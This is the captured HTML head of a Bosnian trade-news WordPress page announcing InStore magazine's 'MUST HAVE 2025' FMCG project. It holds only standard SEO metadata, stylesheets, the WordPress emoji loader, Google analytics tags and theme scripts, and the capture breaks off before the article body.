

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/najavljujemo-must-have-2024/
body_size: 45256
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Najavljujemo: MUST HAVE 2025 - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/najavljujemo-must-have-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najavljujemo: MUST HAVE 2025 - InStore.ba" />
	<meta property="og:description" content="Projekat MUST HAVE i specijalno izdanje InStore magazina je važna spona unutar FMCG industrije i jedan od načina komunikacije. Kao i u svim drugim segmentima poslovanja, komunikacija je osnova od koje svi uspješni brendovi i kompanije polaze. Kako bi ona donijela benefite i očekivane rezultate, potrebno je pronaći najispravnije načine za njenu implementaciju i doći [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/najavljujemo-must-have-2024/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2024-11-01T12:24:09+00:00" />
	<meta property="article:modified_time" content="2024-11-04T08:28:16+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/najavljujemo-must-have-2024/#article","isPartOf":{"@id":"https://instore.ba/najavljujemo-must-have-2024/"},"author":{"name":"Editor","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677"},"headline":"Najavljujemo: MUST HAVE 2025","datePublished":"2024-11-01T12:24:09+00:00","dateModified":"2024-11-04T08:28:16+00:00","mainEntityOfPage":{"@id":"https://instore.ba/najavljujemo-must-have-2024/"},"wordCount":390,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/najavljujemo-must-have-2024/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg","articleSection":["Aktuelno","Edukacija","ISTAKNUTO 1","Must Have"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/najavljujemo-must-have-2024/","url":"https://instore.ba/najavljujemo-must-have-2024/","name":"Najavljujemo: MUST HAVE 2025 - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/najavljujemo-must-have-2024/#primaryimage"},"image":{"@id":"https://instore.ba/najavljujemo-must-have-2024/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg","datePublished":"2024-11-01T12:24:09+00:00","dateModified":"2024-11-04T08:28:16+00:00","breadcrumb":{"@id":"https://instore.ba/najavljujemo-must-have-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/najavljujemo-must-have-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/najavljujemo-must-have-2024/#primaryimage","url":"https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://instore.ba/najavljujemo-must-have-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Najavljujemo: MUST HAVE 2025"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","caption":"Editor"},"sameAs":["http://www.instore.ba"],"url":"https://instore.ba/author/edina-mizic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/16027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=16027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fnajavljujemo-must-have-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fnajavljujemo-must-have-2024%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
